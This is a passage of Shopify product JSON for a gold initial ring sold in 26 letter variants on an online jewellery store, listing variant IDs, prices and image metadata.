Boutique","type":"Rings","tags":[],"price":1200,"price_min":1200,"price_max":1200,"available":true,"price_varies":false,"compare_at_price":2500,"compare_at_price_min":2500,"compare_at_price_max":2500,"compare_at_price_varies":false,"variants":[{"id":51612362211635,"title":"A","option1":"A","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50639392997683,"product_id":9761146175795,"position":1,"created_at":"2025-06-03T17:18:57-07:00","updated_at":"2025-06-03T17:18:59-07:00","alt":null,"width":1024,"height":1024,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun3_2025_05_18_37PM.png?v=1748996339","variant_ids":[51612362211635]},"available":true,"name":"Golden Twirl Initial Ring – Love Letter Edition - A","public_title":"A","options":["A"],"price":1200,"weight":1,"compare_at_price":2500,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41259014258995,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun3_2025_05_18_37PM.png?v=1748996339"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51612362244403,"title":"B","option1":"B","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50639468560691,"product_id":9761146175795,"position":2,"created_at":"2025-06-03T17:27:15-07:00","updated_at":"2025-06-03T17:27:17-07:00","alt":null,"width":1024,"height":1024,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_3_2025_05_26_55_PM.png?v=1748996837","variant_ids":[51612362244403]},"available":true,"name":"Golden Twirl Initial Ring – Love Letter Edition - B","public_title":"B","options":["B"],"price":1200,"weight":1,"compare_at_price":2500,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41259065180467,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_3_2025_05_26_55_PM.png?v=1748996837"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51612362277171,"title":"C","option1":"C","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50639494840627,"product_id":9761146175795,"position":3,"created_at":"2025-06-03T17:29:58-07:00","updated_at":"2025-06-03T17:30:00-07:00","alt":null,"width":957,"height":957,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_5.26.13_PM.png?v=1748997000","variant_ids":[51612362277171]},"available":true,"name":"Golden Twirl Initial Ring – Love Letter Edition - C","public_title":"C","options":["C"],"price":1200,"weight":1,"compare_at_price":2500,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41259083399475,"position":3,"preview_image":{"aspect_ratio":1.0,"height":957,"width":957,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_5.26.13_PM.png?v=1748997000"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51612362309939,"title":"D","option1":"D","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50640215441715,"product_id":9761146175795,"position":4,"created_at":"2025-06-03T18:33:47-07:00","updated_at":"2025-06-03T18:33:49-07:00","alt":null,"width":958,"height":962,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.30.06_PM.png?v=1749000829","variant_ids":[51612362309939]},"available":true,"name":"Golden Twirl Initial Ring – Love Letter Edition - D","public_title":"D","options":["D"],"price":1200,"weight":1,"compare_at_price":2500,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41259550802227,"position":4,"preview_image":{"aspect_ratio":0.996,"height":962,"width":958,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.30.06_PM.png?v=1749000829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51612362342707,"title":"E","option1":"E","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50640226058547,"product_id":9761146175795,"position":5,"created_at":"2025-06-03T18:35:08-07:00","updated_at":"2025-06-03T18:35:09-07:00","alt":null,"width":947,"height":950,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.34.54_PM.png?v=1749000909","variant_ids":[51612362342707]},"available":true,"name":"Golden Twirl Initial Ring – Love Letter Edition - E","public_title":"E","options":["E"],"price":1200,"weight":1,"compare_at_price":2500,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41259558338867,"position":5,"preview_image":{"aspect_ratio":0.997,"height":950,"width":947,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.34.54_PM.png?v=1749000909"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51612362375475,"title":"F","option1":"F","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50640214753587,"product_id":9761146175795,"position":6,"created_at":"2025-06-03T18:33:46-07:00","updated_at":"2025-06-03T18:33:47-07:00","alt":null,"width":954,"height":958,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.30.20_PM.png?v=1749000827","variant_ids":[51612362375475]},"available":true,"name":"Golden Twirl Initial Ring – Love Letter Edition - F","public_title":"F","options":["F"],"price":1200,"weight":1,"compare_at_price":2500,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41259549720883,"position":6,"preview_image":{"aspect_ratio":0.996,"height":958,"width":954,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.30.20_PM.png?v=1749000827"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51612362408243,"title":"G","option1":"G","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50640215245107,"product_id":9761146175795,"position":7,"created_at":"2025-06-03T18:33:47-07:00","updated_at":"2025-06-03T18:33:48-07:00","alt":null,"width":953,"height":954,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.30.27_PM.png?v=1749000828","variant_ids":[51612362408243]},"available":true,"name":"Golden Twirl Initial Ring – Love Letter Edition - G","public_title":"G","options":["G"],"price":1200,"weight":1,"compare_at_price":2500,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41259550638387,"position":7,"preview_image":{"aspect_ratio":0.999,"height":954,"width":953,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.30.27_PM.png?v=1749000828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51612362441011,"title":"H","option1":"H","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50640214851891,"product_id":9761146175795,"position":8,"created_at":"2025-06-03T18:33:47-07:00","updated_at":"2025-06-03T18:33:48-07:00","alt":null,"width":949,"height":958,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.30.33_PM.png?v=1749000828","variant_ids":[51612362441011]},"available":true,"name":"Golden Twirl Initial Ring – Love Letter Edition - H","public_title":"H","options":["H"],"price":1200,"weight":1,"compare_at_price":2500,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41259550179635,"position":8,"preview_image":{"aspect_ratio":0.991,"height":958,"width":949,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.30.33_PM.png?v=1749000828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51612362473779,"title":"I","option1":"I","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50640214786355,"product_id":9761146175795,"position":9,"created_at":"2025-06-03T18:33:46-07:00","updated_at":"2025-06-03T18:33:48-07:00","alt":null,"width":943,"height":956,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.30.39_PM.png?v=1749000828","variant_ids":[51612362473779]},"available":true,"name":"Golden Twirl Initial Ring – Love Letter Edition - I","public_title":"I","options":["I"],"price":1200,"weight":1,"compare_at_price":2500,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41259549753651,"position":9,"preview_image":{"aspect_ratio":0.986,"height":956,"width":943,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.30.39_PM.png?v=1749000828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51612362506547,"title":"J","option1":"J","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50640214917427,"product_id":9761146175795,"position":10,"created_at":"2025-06-03T18:33:47-07:00","updated_at":"2025-06-03T18:33:48-07:00","alt":null,"width":956,"height":952,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.30.45_PM.png?v=1749000828","variant_ids":[51612362506547]},"available":true,"name":"Golden Twirl Initial Ring – Love Letter Edition - J","public_title":"J","options":["J"],"price":1200,"weight":1,"compare_at_price":2500,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41259550343475,"position":10,"preview_image":{"aspect_ratio":1.004,"height":952,"width":956,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.30.45_PM.png?v=1749000828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51612362539315,"title":"K","option1":"K","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50640215146803,"product_id":9761146175795,"position":11,"created_at":"2025-06-03T18:33:47-07:00","updated_at":"2025-06-03T18:33:48-07:00","alt":null,"width":950,"height":945,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.30.53_PM.png?v=1749000828","variant_ids":[51612362539315]},"available":true,"name":"Golden Twirl Initial Ring – Love Letter Edition - K","public_title":"K","options":["K"],"price":1200,"weight":1,"compare_at_price":2500,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41259550605619,"position":11,"preview_image":{"aspect_ratio":1.005,"height":945,"width":950,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.30.53_PM.png?v=1749000828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51612362572083,"title":"L","option1":"L","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50640215048499,"product_id":9761146175795,"position":12,"created_at":"2025-06-03T18:33:47-07:00","updated_at":"2025-06-03T18:33:48-07:00","alt":null,"width":950,"height":953,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.06_PM.png?v=1749000828","variant_ids":[51612362572083]},"available":true,"name":"Golden Twirl Initial Ring – Love Letter Edition - L","public_title":"L","options":["L"],"price":1200,"weight":1,"compare_at_price":2500,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41259550212403,"position":12,"preview_image":{"aspect_ratio":0.997,"height":953,"width":950,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.06_PM.png?v=1749000828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51612362604851,"title":"M","option1":"M","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50640215277875,"product_id":9761146175795,"position":13,"created_at":"2025-06-03T18:33:47-07:00","updated_at":"2025-06-03T18:33:48-07:00","alt":null,"width":953,"height":951,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.13_PM.png?v=1749000828","variant_ids":[51612362604851]},"available":true,"name":"Golden Twirl Initial Ring – Love Letter Edition - M","public_title":"M","options":["M"],"price":1200,"weight":1,"compare_at_price":2500,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41259550736691,"position":13,"preview_image":{"aspect_ratio":1.002,"height":951,"width":953,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.13_PM.png?v=1749000828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51612362637619,"title":"N","option1":"N","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50640215310643,"product_id":9761146175795,"position":14,"created_at":"2025-06-03T18:33:47-07:00","updated_at":"2025-06-03T18:33:48-07:00","alt":null,"width":952,"height":958,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.19_PM.png?v=1749000828","variant_ids":[51612362637619]},"available":true,"name":"Golden Twirl Initial Ring – Love Letter Edition - N","public_title":"N","options":["N"],"price":1200,"weight":1,"compare_at_price":2500,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41259550703923,"position":14,"preview_image":{"aspect_ratio":0.994,"height":958,"width":952,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.19_PM.png?v=1749000828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51612362670387,"title":"O","option1":"O","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50640215408947,"product_id":9761146175795,"position":15,"created_at":"2025-06-03T18:33:47-07:00","updated_at":"2025-06-03T18:33:49-07:00","alt":null,"width":953,"height":955,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.24_PM.png?v=1749000829","variant_ids":[51612362670387]},"available":true,"name":"Golden Twirl Initial Ring – Love Letter Edition - O","public_title":"O","options":["O"],"price":1200,"weight":1,"compare_at_price":2500,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41259550441779,"position":15,"preview_image":{"aspect_ratio":0.998,"height":955,"width":953,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.24_PM.png?v=1749000829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51612362703155,"title":"P","option1":"P","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50640215015731,"product_id":9761146175795,"position":16,"created_at":"2025-06-03T18:33:47-07:00","updated_at":"2025-06-03T18:33:48-07:00","alt":null,"width":954,"height":957,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.30_PM.png?v=1749000828","variant_ids":[51612362703155]},"available":true,"name":"Golden Twirl Initial Ring – Love Letter Edition - P","public_title":"P","options":["P"],"price":1200,"weight":1,"compare_at_price":2500,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41259550277939,"position":16,"preview_image":{"aspect_ratio":0.997,"height":957,"width":954,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.30_PM.png?v=1749000828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51612362735923,"title":"Q","option1":"Q","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50640215540019,"product_id":9761146175795,"position":17,"created_at":"2025-06-03T18:33:47-07:00","updated_at":"2025-06-03T18:33:49-07:00","alt":null,"width":957,"height":957,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.36_PM.png?v=1749000829","variant_ids":[51612362735923]},"available":true,"name":"Golden Twirl Initial Ring – Love Letter Edition - Q","public_title":"Q","options":["Q"],"price":1200,"weight":1,"compare_at_price":2500,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41259550769459,"position":17,"preview_image":{"aspect_ratio":1.0,"height":957,"width":957,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.36_PM.png?v=1749000829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51612362768691,"title":"R","option1":"R","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50640214950195,"product_id":9761146175795,"position":18,"created_at":"2025-06-03T18:33:47-07:00","updated_at":"2025-06-03T18:33:48-07:00","alt":null,"width":956,"height":948,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.42_PM.png?v=1749000828","variant_ids":[51612362768691]},"available":true,"name":"Golden Twirl Initial Ring – Love Letter Edition - R","public_title":"R","options":["R"],"price":1200,"weight":1,"compare_at_price":2500,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41259550310707,"position":18,"preview_image":{"aspect_ratio":1.008,"height":948,"width":956,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.42_PM.png?v=1749000828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51612362801459,"title":"S","option1":"S","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50640215212339,"product_id":9761146175795,"position":19,"created_at":"2025-06-03T18:33:47-07:00","updated_at":"2025-06-03T18:33:48-07:00","alt":null,"width":951,"height":954,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.47_PM.png?v=1749000828","variant_ids":[51612362801459]},"available":true,"name":"Golden Twirl Initial Ring – Love Letter Edition - S","public_title":"S","options":["S"],"price":1200,"weight":1,"compare_at_price":2500,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41259550507315,"position":19,"preview_image":{"aspect_ratio":0.997,"height":954,"width":951,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.47_PM.png?v=1749000828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51612362834227,"title":"T","option1":"T","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50640214982963,"product_id":9761146175795,"position":20,"created_at":"2025-06-03T18:33:47-07:00","updated_at":"2025-06-03T18:33:48-07:00","alt":null,"width":949,"height":955,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.53_PM.png?v=1749000828","variant_ids":[51612362834227]},"available":true,"name":"Golden Twirl Initial Ring – Love Letter Edition - T","public_title":"T","options":["T"],"price":1200,"weight":1,"compare_at_price":2500,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41259550409011,"position":20,"preview_image":{"aspect_ratio":0.994,"height":955,"width":949,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.53_PM.png?v=1749000828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51612362866995,"title":"U","option1":"U","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50640215081267,"product_id":9761146175795,"position":21,"created_at":"2025-06-03T18:33:47-07:00","updated_at":"2025-06-03T18:33:48-07:00","alt":null,"width":951,"height":951,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.32.00_PM.png?v=1749000828","variant_ids":[51612362866995]},"available":true,"name":"Golden Twirl Initial Ring – Love Letter Edition - U","public_title":"U","options":["U"],"price":1200,"weight":1,"compare_at_price":2500,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41259550245171,"position":21,"preview_image":{"aspect_ratio":1.0,"height":951,"width":951,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.32.00_PM.png?v=1749000828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51612362899763,"title":"V","option1":"V","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50640215507251,"product_id":9761146175795,"position":22,"created_at":"2025-06-03T18:33:47-07:00","updated_at":"2025-06-03T18:33:49-07:00","alt":null,"width":949,"height":949,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.32.08_PM.png?v=1749000829","variant_ids":[51612362899763]},"available":true,"name":"Golden Twirl Initial Ring – Love Letter Edition - V","public_title":"V","options":["V"],"price":1200,"weight":1,"compare_at_price":2500,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41259550376243,"position":22,"preview_image":{"aspect_ratio":1.0,"height":949,"width":949,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.32.08_PM.png?v=1749000829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51612362932531,"title":"W","option1":"W","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50640215179571,"product_id":9761146175795,"position":23,"created_at":"2025-06-03T18:33:47-07:00","updated_at":"2025-06-03T18:33:48-07:00","alt":null,"width":948,"height":947,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.32.14_PM.png?v=1749000828","variant_ids":[51612362932531]},"available":true,"name":"Golden Twirl Initial Ring – Love Letter Edition - W","public_title":"W","options":["W"],"price":1200,"weight":1,"compare_at_price":2500,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41259550540083,"position":23,"preview_image":{"aspect_ratio":1.001,"height":947,"width":948,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.32.14_PM.png?v=1749000828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51612362965299,"title":"X","option1":"X","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50640215572787,"product_id":9761146175795,"position":24,"created_at":"2025-06-03T18:33:47-07:00","updated_at":"2025-06-03T18:33:49-07:00","alt":null,"width":955,"height":950,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.32.20_PM.png?v=1749000829","variant_ids":[51612362965299]},"available":true,"name":"Golden Twirl Initial Ring – Love Letter Edition - X","public_title":"X","options":["X"],"price":1200,"weight":1,"compare_at_price":2500,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41259550834995,"position":24,"preview_image":{"aspect_ratio":1.005,"height":950,"width":955,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.32.20_PM.png?v=1749000829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51612362998067,"title":"Y","option1":"Y","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50640215114035,"product_id":9761146175795,"position":25,"created_at":"2025-06-03T18:33:47-07:00","updated_at":"2025-06-03T18:33:48-07:00","alt":null,"width":947,"height":956,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.32.26_PM.png?v=1749000828","variant_ids":[51612362998067]},"available":true,"name":"Golden Twirl Initial Ring – Love Letter Edition - Y","public_title":"Y","options":["Y"],"price":1200,"weight":1,"compare_at_price":2500,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41259550474547,"position":25,"preview_image":{"aspect_ratio":0.991,"height":956,"width":947,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.32.26_PM.png?v=1749000828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51612363030835,"title":"Z","option1":"Z","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50640215376179,"product_id":9761146175795,"position":26,"created_at":"2025-06-03T18:33:47-07:00","updated_at":"2025-06-03T18:33:49-07:00","alt":null,"width":950,"height":952,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.32.32_PM.png?v=1749000829","variant_ids":[51612363030835]},"available":true,"name":"Golden Twirl Initial Ring – Love Letter Edition - Z","public_title":"Z","options":["Z"],"price":1200,"weight":1,"compare_at_price":2500,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41259550572851,"position":26,"preview_image":{"aspect_ratio":0.998,"height":952,"width":950,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.32.32_PM.png?v=1749000829"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun3_2025_05_18_37PM.png?v=1748996339","\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_3_2025_05_26_55_PM.png?v=1748996837","\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_5.26.13_PM.png?v=1748997000","\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.30.06_PM.png?v=1749000829","\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.34.54_PM.png?v=1749000909","\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.30.20_PM.png?v=1749000827","\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.30.27_PM.png?v=1749000828","\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.30.33_PM.png?v=1749000828","\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.30.39_PM.png?v=1749000828","\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.30.45_PM.png?v=1749000828","\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.30.53_PM.png?v=1749000828","\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.06_PM.png?v=1749000828","\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.13_PM.png?v=1749000828","\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.19_PM.png?v=1749000828","\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.24_PM.png?v=1749000829","\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.30_PM.png?v=1749000828","\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.36_PM.png?v=1749000829","\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.42_PM.png?v=1749000828","\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.47_PM.png?v=1749000828","\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.53_PM.png?v=1749000828","\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.32.00_PM.png?v=1749000828","\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.32.08_PM.png?v=1749000829","\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.32.14_PM.png?v=1749000828","\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.32.20_PM.png?v=1749000829","\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.32.26_PM.png?v=1749000828","\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.32.32_PM.png?v=1749000829"],"featured_image":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun3_2025_05_18_37PM.png?v=1748996339","options":["Letter"],"media":[{"alt":null,"id":41259014258995,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun3_2025_05_18_37PM.png?v=1748996339"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun3_2025_05_18_37PM.png?v=1748996339","width":1024},{"alt":null,"id":41259065180467,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_3_2025_05_26_55_PM.png?v=1748996837"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_3_2025_05_26_55_PM.png?v=1748996837","width":1024},{"alt":null,"id":41259083399475,"position":3,"preview_image":{"aspect_ratio":1.0,"height":957,"width":957,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_5.26.13_PM.png?v=1748997000"},"aspect_ratio":1.0,"height":957,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_5.26.13_PM.png?v=1748997000","width":957},{"alt":null,"id":41259550802227,"position":4,"preview_image":{"aspect_ratio":0.996,"height":962,"width":958,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.30.06_PM.png?v=1749000829"},"aspect_ratio":0.996,"height":962,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.30.06_PM.png?v=1749000829","width":958},{"alt":null,"id":41259558338867,"position":5,"preview_image":{"aspect_ratio":0.997,"height":950,"width":947,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.34.54_PM.png?v=1749000909"},"aspect_ratio":0.997,"height":950,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.34.54_PM.png?v=1749000909","width":947},{"alt":null,"id":41259549720883,"position":6,"preview_image":{"aspect_ratio":0.996,"height":958,"width":954,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.30.20_PM.png?v=1749000827"},"aspect_ratio":0.996,"height":958,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.30.20_PM.png?v=1749000827","width":954},{"alt":null,"id":41259550638387,"position":7,"preview_image":{"aspect_ratio":0.999,"height":954,"width":953,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.30.27_PM.png?v=1749000828"},"aspect_